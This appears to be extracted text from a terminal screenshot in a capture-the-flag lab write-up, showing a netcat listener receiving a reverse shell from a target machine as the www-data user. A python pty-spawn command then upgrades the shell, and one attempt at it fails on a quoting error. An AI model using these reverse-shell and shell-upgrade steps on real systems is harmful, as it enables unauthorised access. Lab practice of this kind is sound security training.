 ┌──(eryz㉿kali)-[~]
└─$ nc -lvnp 1443
listening on [any] 1443 ...
connect to [10.10.14.61] from (UNKNOWN) [10.129.140.76] 33458
Linux included 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UTC 2021 x86_64 x86_64 x86_6
4 GNU/Linux
 14:21:13 up  1:11,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c "import pty; pty.spawn("/bin/bash");"
  File "<string>", line 1
    import pty; pty.spawn(/bin/bash);
                          ^
SyntaxError: invalid syntax
$ python3 -c "import pty; pty.spawn('/bin/bash');"
www-data@included:/$